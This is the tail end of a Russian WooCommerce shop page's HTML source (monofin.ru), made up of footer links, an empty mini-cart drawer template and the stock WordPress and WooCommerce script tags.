C59.9401076,70.5179421 76.3155302,55.6232293 76.6324771,54.2720454 C76.6721165,54.1030573 76.7089039,53.4731496 76.3346867,53.1405352 C75.9604695,52.8079208 75.4081573,52.921662 75.0095933,53.0121213 C74.444641,53.1403447 65.4461175,59.0880351 48.0140228,70.8551922 C45.4598218,72.6091037 43.1463059,73.4636682 41.0734751,73.4188859 C38.7883453,73.3695169 34.3926725,72.1268388 31.1249416,71.0646282 C27.1169366,69.7617838 23.931454,69.0729605 24.208838,66.8603276 C24.3533167,65.7078514 25.9403832,64.5292172 28.9700376,63.3244248 Z" /></svg><span class="wp-block-social-link-label screen-reader-text">Telegram</span></a></li>

<li style="--accent-text: var(--wp--preset--color--white); color:#F8FAFC;" class="wp-social-link wp-social-link-whatsapp has-neutral-50-color hide-block-desktop hide-block-tablet hide-block-mobile wp-block-social-link"><a href="https://wa.me/79261196933" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M 12.011719 2 C 6.5057187 2 2.0234844 6.478375 2.0214844 11.984375 C 2.0204844 13.744375 2.4814687 15.462563 3.3554688 16.976562 L 2 22 L 7.2324219 20.763672 C 8.6914219 21.559672 10.333859 21.977516 12.005859 21.978516 L 12.009766 21.978516 C 17.514766 21.978516 21.995047 17.499141 21.998047 11.994141 C 22.000047 9.3251406 20.962172 6.8157344 19.076172 4.9277344 C 17.190172 3.0407344 14.683719 2.001 12.011719 2 z M 12.009766 4 C 14.145766 4.001 16.153109 4.8337969 17.662109 6.3417969 C 19.171109 7.8517969 20.000047 9.8581875 19.998047 11.992188 C 19.996047 16.396187 16.413812 19.978516 12.007812 19.978516 C 10.674812 19.977516 9.3544062 19.642812 8.1914062 19.007812 L 7.5175781 18.640625 L 6.7734375 18.816406 L 4.8046875 19.28125 L 5.2851562 17.496094 L 5.5019531 16.695312 L 5.0878906 15.976562 C 4.3898906 14.768562 4.0204844 13.387375 4.0214844 11.984375 C 4.0234844 7.582375 7.6067656 4 12.009766 4 z M 8.4765625 7.375 C 8.3095625 7.375 8.0395469 7.4375 7.8105469 7.6875 C 7.5815469 7.9365 6.9355469 8.5395781 6.9355469 9.7675781 C 6.9355469 10.995578 7.8300781 12.182609 7.9550781 12.349609 C 8.0790781 12.515609 9.68175 15.115234 12.21875 16.115234 C 14.32675 16.946234 14.754891 16.782234 15.212891 16.740234 C 15.670891 16.699234 16.690438 16.137687 16.898438 15.554688 C 17.106437 14.971687 17.106922 14.470187 17.044922 14.367188 C 16.982922 14.263188 16.816406 14.201172 16.566406 14.076172 C 16.317406 13.951172 15.090328 13.348625 14.861328 13.265625 C 14.632328 13.182625 14.464828 13.140625 14.298828 13.390625 C 14.132828 13.640625 13.655766 14.201187 13.509766 14.367188 C 13.363766 14.534188 13.21875 14.556641 12.96875 14.431641 C 12.71875 14.305641 11.914938 14.041406 10.960938 13.191406 C 10.218937 12.530406 9.7182656 11.714844 9.5722656 11.464844 C 9.4272656 11.215844 9.5585938 11.079078 9.6835938 10.955078 C 9.7955938 10.843078 9.9316406 10.663578 10.056641 10.517578 C 10.180641 10.371578 10.223641 10.267562 10.306641 10.101562 C 10.389641 9.9355625 10.347156 9.7890625 10.285156 9.6640625 C 10.223156 9.5390625 9.737625 8.3065 9.515625 7.8125 C 9.328625 7.3975 9.131125 7.3878594 8.953125 7.3808594 C 8.808125 7.3748594 8.6425625 7.375 8.4765625 7.375 z"></path></svg><span class="wp-block-social-link-label screen-reader-text">WhatsApp</span></a></li></ul>
</div>



<h3 class="wp-block-heading has-white-color has-text-color has-link-color has-headline-5-font-size wp-elements-1a91cb412b321e75898a6ba34f273ebd" style="--accent-text: var(--wp--preset--color--white); --accent-text: var(--wp--preset--color--white); margin-bottom:var(--wp--preset--spacing--medium);font-style:normal;font-weight:700"><a href="https://monofin.ru/news/" data-type="page" data-id="986">Новости</a></h3>
</div>
</div>
</div>
</div>



<div class="reverse-columns"><div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-c375d253 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-center hide-block-mobile is-layout-flow wp-block-column-is-layout-flow" style="--accent-text: var(--wp--preset--color--white); padding-top:2px;padding-right:2px;padding-bottom:2px;padding-left:2px;flex-basis:33px">
<div class="wp-block-group has-global-padding is-content-justification-left is-layout-constrained wp-container-core-group-is-layout-12b16fe1 wp-block-group-is-layout-constrained" style="--accent-text: var(--wp--preset--color--white); padding-top:2px;padding-right:2px;padding-bottom:2px;padding-left:2px">    <a class="wp-block-beneric-theme-logo" style="--accent-text: var(--wp--preset--color--white); display: block; width: 40px"
        title="Go to homepage"
        href="https://monofin.ru"><?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 122.22 122.22">
  <defs>
    <style>
      .cls-1 {
        fill: #fff;
      }
    </style>
  </defs>
  <g id="MAIN">
    <path class="cls-1" d="M61.11,0C27.36,0,0,27.36,0,61.11s27.36,61.11,61.11,61.11,61.11-27.36,61.11-61.11S94.86,0,61.11,0ZM74.45,92.39c-21.32-.11-54.39-.1-54.39-.1l13.94-10.63-6.52.04s1.43-21.06,6.97-41.65c5.8-21.54,22.13-30.07,22.13-30.07,2.81,3.69-6.77,4.93,5.66,32.29,3.32,7.31,1.28,13.57-8.92,24.67l.06-.04c13.09-7.23,19.2-7.39,25.01-2.68,24.61,19.99,28.12,11.1,30.93,14.79,0,0-12.55,13.49-34.86,13.37Z"/>
  </g>
</svg></a>
</div>
</div>



<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-28f84493 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<div class="wp-block-group is-vertical is-layout-flex wp-container-core-group-is-layout-e7aab617 wp-block-group-is-layout-flex" style="--accent-text: var(--wp--preset--color--white); padding-top:0;padding-bottom:0">
<p class="has-neutral-200-color has-text-color has-link-color has-body-2-font-size wp-elements-4ced390290f84fe986091fd4ea04adf2">© Monofin.ru | Moscow. Все&nbsp;права&nbsp;защищены</p>
</div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<div class="wp-block-group is-vertical is-layout-flex wp-container-core-group-is-layout-d6b9ab57 wp-block-group-is-layout-flex"><nav class="has-text-color has-neutral-200-color has-body-2-font-size items-justified-left wp-block-navigation is-horizontal is-content-justification-left is-layout-flex wp-container-core-navigation-is-layout-df6c866d wp-block-navigation-is-layout-flex" aria-label="Обязательные ссылки"><ul class="wp-block-navigation__container has-text-color has-neutral-200-color has-body-2-font-size items-justified-left wp-block-navigation has-body-2-font-size"><li class="has-body-2-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://monofin.ru/politika-konfidenczialnosti/"><span class="wp-block-navigation-item__label">Политика конфиденциальности</span></a></li><li class="has-body-2-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://monofin.ru/privacy-policy/"><span class="wp-block-navigation-item__label">Политика обработки персональных данных</span></a></li></ul></nav></div>
</div>
</div>
</div>
</div></div>



<div class="wp-block-beneric-developer-credits developer-credits has-text-align-center has-body-2-font-size" data-delay="5000" data-fade-duration="1000" style="--accent-text: var(--wp--preset--color--white); margin-top:0;margin-bottom:0;padding-top:0;padding-bottom:0;line-height:1"><div class="developer-credits__container"><p class="developer-credits__text">Сделано в <a href="https://beneric.studio" class="developer-credits__link" target="_blank" rel="noopener noreferrer">beneric.studio</a> с <svg class="developer-credits__heart" width="16" height="16" viewBox="0 0 24 24" fill="currentColor" aria-label="love"><path d="M12 21.35l-1.45-1.32C5.4 15.36 2 12.28 2 8.5 2 5.42 4.42 3 7.5 3c1.74 0 3.41.81 4.5 2.09C13.09 3.81 14.76 3 16.5 3 19.58 3 22 5.42 22 8.5c0 3.78-3.4 6.86-8.55 11.54L12 21.35z"></path></svg></p></div></div>
</div>
</div>
</div></div>
            <noscript>
                <div>
                    <img src="https://mc.yandex.ru/watch/46859694" style="position:absolute; left:-9999px;" alt=""/>
                </div>
            </noscript>
            <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/monofin/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/json" id="wp-script-module-data-@wordpress/interactivity">
{"config":{"woocommerce":{"currency":{"code":"RUB","precision":2,"symbol":"₽","symbolPosition":"right_space","decimalSeparator":",","thousandSeparator":" ","priceFormat":"%2$s %1$s"},"locale":{"siteLocale":"ru_RU","userLocale":"ru_RU","weekdaysShort":["Вс","Пн","Вт","Ср","Чт","Пт","Сб"]},"isBlockTheme":true,"placeholderImgSrc":"https://monofin.ru/wp-content/uploads/woocommerce-placeholder-300x300.png"},"woocommerce/mini-cart-title-items-counter-block":{"itemsInCartTextTemplate":"(позиций: %d)"},"woocommerce/mini-cart-products-table-block":{"reduceQuantityLabel":"Уменьшить количество %s","increaseQuantityLabel":"Увеличить количество %s","quantityDescriptionLabel":"Количество %s в вашей корзине.","removeFromCartLabel":"Удалить товар \"%s\" из корзины","lowInStockLabel":"%d осталось в наличии"},"woocommerce/mini-cart":{"displayCartPriceIncludingTax":false,"addToCartBehaviour":"open_drawer","onCartClickBehaviour":"open_drawer","checkoutUrl":"https://monofin.ru/checkout/","buttonAriaLabelTemplate":"Количество позиций в корзине: %d."}},"state":{"woocommerce":{"cart":{"items":[],"coupons":[],"fees":[],"totals":{"total_items":"0","total_items_tax":"0","total_fees":"0","total_fees_tax":"0","total_discount":"0","total_discount_tax":"0","total_shipping":null,"total_shipping_tax":null,"total_price":"0","total_tax":"0","tax_lines":[],"currency_code":"RUB","currency_symbol":"₽","currency_minor_unit":2,"currency_decimal_separator":",","currency_thousand_separator":" ","currency_prefix":"","currency_suffix":" ₽"},"shipping_address":{"first_name":"","last_name":"","company":"","address_1":"","address_2":"","city":"","state":"","postcode":"","country":"RU","phone":""},"billing_address":{"first_name":"","last_name":"","company":"","address_1":"","address_2":"","city":"","state":"","postcode":"","country":"RU","email":"","phone":""},"needs_payment":false,"needs_shipping":false,"payment_requirements":["products"],"has_calculated_shipping":false,"shipping_rates":[],"items_count":0,"items_weight":0,"cross_sells":[],"errors":[],"payment_methods":[],"extensions":{"woo-conditional-payments":{"debug":false,"payment_method":null}}},"nonce":"9afbc0c877","noticeId":"","restUrl":"https://monofin.ru/wp-json/"},"woocommerce/mini-cart-title-items-counter-block":{"itemsInCartText":"(позиций: 0)"},"woocommerce/mini-cart-footer-block":{"formattedSubtotal":"0,00 ₽"},"woocommerce/mini-cart":{"isOpen":false,"totalItemsInCart":0,"shouldShowTaxLabel":false,"badgeIsVisible":false,"formattedSubtotal":"0,00 ₽","drawerOverlayClass":"wc-block-components-drawer__screen-overlay wc-block-components-drawer__screen-overlay--with-slide-out wc-block-components-drawer__screen-overlay--is-hidden","buttonAriaLabel":{}}},"derivedStateClosures":{"woocommerce/mini-cart":["state.buttonAriaLabel"]}}
</script>
		<div class="wc-block-components-drawer__screen-overlay wc-block-components-drawer__screen-overlay--with-slide-out wc-block-components-drawer__screen-overlay--is-hidden"
			data-wp-interactive="woocommerce/mini-cart"
			data-wp-router-region='{ "id": "woocommerce/mini-cart-overlay", "attachTo": "body" }'
			data-wp-key="wc-mini-cart-overlay"
			data-wp-on--click="actions.overlayCloseDrawer"
			data-wp-on--keydown="actions.handleOverlayKeydown"
			data-wp-watch="callbacks.focusFirstElement"
			data-wp-bind--class="state.drawerOverlayClass"
		>
			<div aria-hidden="true" aria-modal="false"
				data-wp-bind--role="state.drawerRole"
				data-wp-bind--aria-modal="state.isOpen"
				data-wp-bind--aria-hidden="!state.isOpen"
				data-wp-bind--tabindex="state.drawerTabIndex"
				class="wc-block-mini-cart__drawer wc-block-components-drawer is-mobile"
			>
				<div class="wc-block-components-drawer__content">
					<div class="wc-block-mini-cart__template-part">
								<div data-block-name="woocommerce/mini-cart-contents" class="wp-block-woocommerce-mini-cart-contents" data-wp-interactive="woocommerce/mini-cart-contents">
			<div class="wc-block-components-drawer__close-wrapper">
				<button data-wp-on--click="woocommerce/mini-cart::actions.closeDrawer" class="wc-block-components-button wp-element-button wc-block-components-drawer__close contained" aria-label="Close" type="button">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false">
						<path d="M13 11.8l6.1-6.3-1-1-6.1 6.2-6.1-6.2-1 1 6.1 6.3-6.5 6.7 1 1 6.5-6.6 6.5 6.6 1-1z"></path>
					</svg>
				</button>
			</div>
					<div data-block-name="woocommerce/filled-mini-cart-contents-block" class="wp-block-woocommerce-filled-mini-cart-contents-block" data-wp-interactive="woocommerce/mini-cart" data-wp-context="woocommerce/store-notices::{&quot;notices&quot;:[]}" data-wp-bind--hidden="state.cartIsEmpty">
			<div
				class="wc-block-components-notices"
				data-wp-interactive="woocommerce/store-notices"
			><template
				data-wp-each--notice="context.notices"
				data-wp-each-key="context.notice.id"
			>
				<div
					class="wc-block-components-notice-banner"
					data-wp-class--is-error="state.isError"
					data-wp-class--is-success ="state.isSuccess"
					data-wp-class--is-info="state.isInfo"
					data-wp-class--is-dismissible="context.notice.dismissible"
					data-wp-bind--role="state.role"
				>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false">
						<path data-wp-bind--d="state.iconPath"></path>
					</svg>
					<div class="wc-block-components-notice-banner__content">
						<span data-wp-init="callbacks.renderNoticeContent"></span>
					</div>
					<button
						data-wp-bind--hidden="!context.notice.dismissible"
						class="wc-block-components-button wp-element-button wc-block-components-notice-banner__dismiss contained"
						aria-label="Скрыть это уведомление"
						data-wp-on--click="actions.removeNotice"
					>
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
							<path d="M13 11.8l6.1-6.3-1-1-6.1 6.2-6.1-6.2-1 1 6.1 6.3-6.5 6.7 1 1 6.5-6.6 6.5 6.6 1-1z" />
						</svg>
					</button>
				</div>
			</template></div>
						<h2 data-block-name="woocommerce/mini-cart-title-block" class="wc-block-mini-cart__title wp-block-woocommerce-mini-cart-title-block">
						<span data-block-name="woocommerce/mini-cart-title-label-block" class="wp-block-woocommerce-mini-cart-title-label-block">
			Ваша корзина		</span>
				<span data-block-name="woocommerce/mini-cart-title-items-counter-block" class="wp-block-woocommerce-mini-cart-title-items-counter-block" data-wp-text="state.itemsInCartText" data-wp-interactive="woocommerce/mini-cart-title-items-counter-block">(позиций: 0)</span>
					</h2>
				<div data-block-name="woocommerce/mini-cart-items-block" class="wc-block-mini-cart__items wp-block-woocommerce-mini-cart-items-block" tabindex="-1">
					<div data-block-name="woocommerce/mini-cart-products-table-block" class="wc-block-mini-cart__products-table wp-block-woocommerce-mini-cart-products-table-block" data-wp-interactive="woocommerce/mini-cart-products-table-block">
			<table class="wc-block-cart-items wc-block-mini-cart-items" tabindex="-1">
				<caption class="screen-reader-text">
					<h2>
						Товары в корзине					</h2>
				</caption>
				<thead>
					<tr class="wc-block-cart-items__header">
						<th class="wc-block-cart-items__header-image">
							<span>Товар</span>
						</th>
						<th class="wc-block-cart-items__header-product">
							<span>Подробнее</span>
						</th>
						<th class="wc-block-cart-items__header-total">
							<span>Итого</span>
						</th>
					</tr>
				</thead>
				<tbody>
					<template
						data-wp-each--cart-item="woocommerce::state.cart.items"
						data-wp-each-key="state.cartItem.key"
					>
						<tr
							class="wc-block-cart-items__row"
							data-wp-bind--hidden="!state.cartItem.key"
							data-wp-run="callbacks.filterCartItemClass"
							tabindex="-1"
						>
							<td data-wp-context='{ "isImageHidden": false }' class="wc-block-cart-item__image" aria-hidden="true">
								<img
									data-wp-bind--hidden="!state.isProductHiddenFromCatalog"
									data-wp-bind--src="state.itemThumbnail" 
									data-wp-bind--alt="state.cartItemName"
									data-wp-on--error="actions.hideImage"
								>
								<a data-wp-bind--hidden="state.isProductHiddenFromCatalog" data-wp-bind--href="state.cartItem.permalink" tabindex="-1">
									<img
										data-wp-bind--hidden="context.isImageHidden"
										data-wp-bind--src="state.itemThumbnail"
										data-wp-bind--alt="state.cartItemName"
										data-wp-on--error="actions.hideImage"
									>	
								</a>
							</td>
							<td class="wc-block-cart-item__product">
								<div class="wc-block-cart-item__wrap">
									<span data-wp-bind--hidden="!state.isProductHiddenFromCatalog" data-wp-text="state.cartItemName" class="wc-block-components-product-name"></span>
									<a data-wp-bind--hidden="state.isProductHiddenFromCatalog" data-wp-text="state.cartItemName" data-wp-bind--href="state.cartItem.permalink" class="wc-block-components-product-name"></a>
									<div data-wp-bind--hidden="!state.cartItem.show_backorder_badge" class="wc-block-components-product-badge wc-block-components-product-backorder-badge">
										Доступно для предзаказа									</div>
									<div 
										class="wc-block-components-product-badge wc-block-components-product-low-stock-badge"
										data-wp-bind--hidden="!state.isLowInStockVisible"
										data-wp-text="state.lowInStockLabel"
									>
									</div>
									<div class="wc-block-cart-item__prices">
										<span data-wp-bind--hidden="!state.cartItemHasDiscount" class="price wc-block-components-product-price">
											<span data-wp-text="state.beforeItemPrice"></span>
											<span class="screen-reader-text">
												Предыдущая цена:											</span>
											<del data-wp-text="state.priceWithoutDiscount" class="wc-block-components-product-price__regular"></del>
											<span class="screen-reader-text">
												Цена со скидкой:											</span>
											<ins data-wp-text="state.itemPrice" class="wc-block-components-product-price__value is-discounted"></ins>
											<span data-wp-text="state.afterItemPrice"></span>
										</span>
										<span data-wp-bind--hidden="state.cartItemHasDiscount" class="price wc-block-components-product-price">
											<span data-wp-text="state.beforeItemPrice"></span>
											<span data-wp-text="state.itemPrice" class="wc-block-formatted-money-amount wc-block-components-formatted-money-amount wc-block-components-product-price__value">
											</span>
											<span data-wp-text="state.afterItemPrice"></span>
										</span>
									</div>
									<div 
										data-wp-bind--hidden="!state.cartItemHasDiscount" 
										class="wc-block-components-product-badge wc-block-components-sale-badge"
									>
										Сохранить										<span
											data-wp-text="state.cartItemDiscount" 
											class="wc-block-formatted-money-amount wc-block-components-formatted-money-amount"
										>
										</span>
									</div>
									<div class="wc-block-components-product-metadata">
										<div data-wp-watch="callbacks.itemShortDescription" >
											<div class="wc-block-components-product-metadata__description"></div>
										</div>
												<div
			data-wp-context='{"dataProperty":"item_data"}'			class="wc-block-components-product-details"
			data-wp-bind--hidden="state.shouldHideSingleProductDetails"
		>
				<div		data-wp-bind--hidden="state.cartItemDataAttrHidden"
		data-wp-bind--class="state.cartItemDataAttr.className"
	>
					<span class="wc-block-components-product-details__name" data-wp-watch="callbacks.itemDataNameInnerHTML"></span>
			<span class="wc-block-components-product-details__value" data-wp-watch="callbacks.itemDataValueInnerHTML"></span>
				</div>
				</div>
		<ul
			data-wp-context='{"dataProperty":"item_data"}'			class="wc-block-components-product-details"
			data-wp-bind--hidden="state.shouldHideMultipleProductDetails"
		>
			<template
				data-wp-each--item-data="state.cartItem.item_data"
				data-wp-each-key="state.cartItemDataKey"
			>
					<li		data-wp-bind--hidden="state.cartItemDataAttrHidden"
		data-wp-bind--class="state.cartItemDataAttr.className"
	>
					<span class="wc-block-components-product-details__name" data-wp-watch="callbacks.itemDataNameInnerHTML"></span>
			<span class="wc-block-components-product-details__value" data-wp-watch="callbacks.itemDataValueInnerHTML"></span>
				</li>
					</template>
		</ul>
														<div
			data-wp-context='{"dataProperty":"variation"}'			class="wc-block-components-product-details"
			data-wp-bind--hidden="state.shouldHideSingleProductDetails"
		>
				<div		data-wp-bind--hidden="state.cartItemDataAttrHidden"
		data-wp-bind--class="state.cartItemDataAttr.className"
	>
					<span class="wc-block-components-product-details__name"  data-wp-text="state.cartItemDataAttr.name"></span>
			<span class="wc-block-components-product-details__value" data-wp-text="state.cartItemDataAttr.value"></span>
				</div>
				</div>
		<ul
			data-wp-context='{"dataProperty":"variation"}'			class="wc-block-components-product-details"
			data-wp-bind--hidden="state.shouldHideMultipleProductDetails"
		>
			<template
				data-wp-each--item-data="state.cartItem.variation"
				data-wp-each-key="state.cartItemDataKey"
			>
					<li		data-wp-bind--hidden="state.cartItemDataAttrHidden"
		data-wp-bind--class="state.cartItemDataAttr.className"
	>
					<span class="wc-block-components-product-details__name"  data-wp-text="state.cartItemDataAttr.name"></span>
			<span class="wc-block-components-product-details__value" data-wp-text="state.cartItemDataAttr.value"></span>
				</li>
					</template>
		</ul>
											</div>
									<div class="wc-block-cart-item__quantity">
										<div class="wc-block-components-quantity-selector" data-wp-bind--hidden="state.cartItem.sold_individually">
											<input 
												data-wp-on--input="actions.overrideInvalidQuantity"
												data-wp-on--change="actions.changeQuantity" 
												data-wp-bind--aria-label="state.quantityDescriptionLabel" 
												data-wp-bind--min="state.cartItem.quantity_limits.minimum" 
												data-wp-bind--max="state.cartItem.quantity_limits.maximum"
												data-wp-bind--value="state.cartItem.quantity"
												data-wp-bind--readonly="!state.cartItem.quantity_limits.editable"
												class="wc-block-components-quantity-selector__input" 
												type="number" 
												step="1"
											>
											<button 
												data-wp-bind--disabled="state.minimumReached" 
												data-wp-on--click="actions.decrementQuantity" 
												data-wp-bind--aria-label="state.reduceQuantityLabel"
												data-wp-bind--hidden="!state.cartItem.quantity_limits.editable"
												class="wc-block-components-quantity-selector__button wc-block-components-quantity-selector__button--minus"
											>
												−
											</button>
											<button 
												data-wp-bind--disabled="state.maximumReached" 
												data-wp-on--click="actions.incrementQuantity" 
												data-wp-bind--aria-label="state.increaseQuantityLabel"
												data-wp-bind--hidden="!state.cartItem.quantity_limits.editable"
												class="wc-block-components-quantity-selector__button wc-block-components-quantity-selector__button--plus"
											>
												＋
											</button>
										</div>
										<button
											data-wp-bind--hidden="!state.itemShowRemoveItemLink"
											data-wp-on--click="actions.removeItemFromCart"
											data-wp-bind--aria-label="state.removeFromCartLabel"
											class="wc-block-cart-item__remove-link"
										>
											Удалить товар										</button>
									</div>
								</div>
							</td>
							<td class="wc-block-cart-item__total">
								<div class="wc-block-cart-item__total-price-and-sale-badge-wrapper">
									<span class="price wc-block-components-product-price">
										<span data-wp-text="state.lineItemTotal" class="wc-block-formatted-money-amount wc-block-components-formatted-money-amount wc-block-components-product-price__value">
										</span>											
									</span>
									<div 
										data-wp-bind--hidden="!state.isLineItemTotalDiscountVisible" 
										class="wc-block-components-product-badge wc-block-components-sale-badge"
									>
																				Сохранить										<span
											data-wp-text="state.lineItemDiscount" 
											class="wc-block-formatted-money-amount wc-block-components-formatted-money-amount"
										>
										</span>
									</div>
								</div>
							</td>
						</tr>
					</template>
				</tbody>
			</table>
		</div>
				</div>
				<div data-block-name="woocommerce/mini-cart-footer-block" class="wc-block-mini-cart__footer wp-block-woocommerce-mini-cart-footer-block" data-wp-interactive="woocommerce/mini-cart-footer-block">
			<div class="wc-block-components-totals-item wc-block-mini-cart__footer-subtotal">
				<span class="wc-block-components-totals-item__label">
					Подытог				</span>
				<span data-wp-text="woocommerce/mini-cart::state.formattedSubtotal" class="wc-block-formatted-money-amount wc-block-components-formatted-money-amount wc-block-components-totals-item__value">0,00 ₽</span>
				<div class="wc-block-components-totals-item__description">
					Стоимость доставки рассчитывается при оформлении заказа.				</div>
			</div>
			<div class="wc-block-mini-cart__footer-actions">
						<a data-block-name="woocommerce/mini-cart-cart-button-block" class="wc-block-components-button wp-element-button wc-block-mini-cart__footer-cart is-style-outline wp-block-woocommerce-mini-cart-cart-button-block" href="https://monofin.ru/cart/">
			<div class="wc-block-components-button__text">
				Просмотр корзины			</div>
		</a>
				<a data-block-name="woocommerce/mini-cart-checkout-button-block" class="wc-block-components-button wp-element-button wc-block-mini-cart__footer-checkout wp-block-woocommerce-mini-cart-checkout-button-block" href="https://monofin.ru/checkout/">
			<div class="wc-block-components-button__text">
				Перейти к оформлению заказа			</div>
		</a>
					</div>
		</div>
				</div>
				<div aria-hidden="true" hidden data-block-name="woocommerce/empty-mini-cart-contents-block" class="wp-block-woocommerce-empty-mini-cart-contents-block" data-wp-bind--aria-hidden="!state.cartIsEmpty" data-wp-bind--hidden="!state.cartIsEmpty" data-wp-interactive="woocommerce/mini-cart">
			<div class="wc-block-mini-cart__empty-cart-wrapper">
				
<p class="has-text-align-center"><strong>Сейчас ваша корзина пуста!</strong></p>
		<div data-block-name="woocommerce/mini-cart-shopping-button-block" class="wp-block-button has-text-align-center">
			<a
				href="https://monofin.ru/shop/"
				class="wc-block-components-button wp-element-button wc-block-mini-cart__shopping-button wp-block-woocommerce-mini-cart-shopping-button-block"			>
				<div class="wc-block-components-button__text">
					Начать покупки				</div>
			</a>
		</div>
					</div>
		</div>
				</div>
							</div>
				</div>
			</div>
		</div>				
			<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style id='wp-interactivity-router-animations-inline-css'>
			.wp-interactivity-router-loading-bar {
				position: fixed;
				top: 0;
				left: 0;
				margin: 0;
				padding: 0;
				width: 100vw;
				max-width: 100vw !important;
				height: 4px;
				background-color: #000;
				opacity: 0
			}
			.wp-interactivity-router-loading-bar.start-animation {
				animation: wp-interactivity-router-loading-bar-start-animation 30s cubic-bezier(0.03, 0.5, 0, 1) forwards
			}
			.wp-interactivity-router-loading-bar.finish-animation {
				animation: wp-interactivity-router-loading-bar-finish-animation 300ms ease-in
			}
			@keyframes wp-interactivity-router-loading-bar-start-animation {
				0% { transform: scaleX(0); transform-origin: 0 0; opacity: 1 }
				100% { transform: scaleX(1); transform-origin: 0 0; opacity: 1 }
			}
			@keyframes wp-interactivity-router-loading-bar-finish-animation {
				0% { opacity: 1 }
				50% { opacity: 1 }
				100% { opacity: 0 }
			}
/*# sourceURL=wp-interactivity-router-animations-inline-css */
</style>
<script src="https://monofin.ru/wp-content/plugins/wp-yandex-metrika/assets/woocommerce.min.js?ver=1.2.2" id="wp-yandex-metrika_woocommerce-js"></script>
<script id="wp-yandex-metrika_woocommerce-js-after">
jQuery(document.body).on('wpym_ec_ready', function(){if (typeof wpym !== 'undefined' && wpym.ec) {wpym.ajaxurl = 'https://monofin.ru/wp-admin/admin-ajax.php';wpym.ec.addData({"currency":"RUB"});}})
//# sourceURL=wp-yandex-metrika_woocommerce-js-after
</script>
<script src="https://monofin.ru/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src="https://monofin.ru/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https://monofin.ru/wp-json/","nonce":"d62a398b13","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
</script>
<script src="https://monofin.ru/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script src="https://monofin.ru/wp-includes/js/wp-api.min.js?ver=6.9" id="wp-api-js"></script>
<script id="beneric-blocks-global-js-extra">
var benericAjax = {"ajaxUrl":"https://monofin.ru/wp-admin/admin-ajax.php","nonce":"876fc09545","apiUrl":"https://monofin.ru/wp-json/wp/v2/"};
//# sourceURL=beneric-blocks-global-js-extra
</script>
<script src="https://monofin.ru/wp-content/themes/monofin/dist/blocks-global.js?ver=1765999985" id="beneric-blocks-global-js"></script>
<script id="wp-block-template-skip-link-js-after">
	( function() {
		var skipLinkTarget = document.querySelector( 'main' ),
			sibling,
			skipLinkTargetID,
			skipLink;

		// Early exit if a skip-link target can't be located.
		if ( ! skipLinkTarget ) {
			return;
		}

		/*
		 * Get the site wrapper.
		 * The skip-link will be injected in the beginning of it.
		 */
		sibling = document.querySelector( '.wp-site-blocks' );

		// Early exit if the root element was not found.
		if ( ! sibling ) {
			return;
		}

		// Get the skip-link target's ID, and generate one if it doesn't exist.
		skipLinkTargetID = skipLinkTarget.id;
		if ( ! skipLinkTargetID ) {
			skipLinkTargetID = 'wp--skip-link--target';
			skipLinkTarget.id = skipLinkTargetID;
		}

		// Create the skip link.
		skipLink = document.createElement( 'a' );
		skipLink.classList.add( 'skip-link', 'screen-reader-text' );
		skipLink.id = 'wp-skip-link';
		skipLink.href = '#' + skipLinkTargetID;
		skipLink.innerText = 'Перейти к содержимому';

		// Inject the skip link.
		sibling.parentElement.insertBefore( skipLink, sibling );
	}() );
	
//# sourceURL=wp-block-template-skip-link-js-after
</script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u043f\u0430\u0440\u043e\u043b\u044c","i18n_password_hide":"\u0421\u043a\u0440\u044b\u0442\u044c \u043f\u0430\u0440\u043e\u043b\u044c"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://monofin.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script id="beneric-main-script-js-extra">
var ajax_query_object = {"ajax_url":"https://monofin.ru/wp-admin/admin-ajax.php","nonce":"3b0b0f5900"};
var benericAjax = {"ajaxUrl":"https://monofin.ru/wp-admin/admin-ajax.php","nonce":"95ef4d0314","themeUri":"https://monofin.ru/wp-content/themes/monofin"};
//# sourceURL=beneric-main-script-js-extra
</script>
<script src="https://monofin.ru/wp-content/themes/monofin/dist/main.js?ver=1765999985" id="beneric-main-script-js" defer data-wp-strategy="defer"></script>
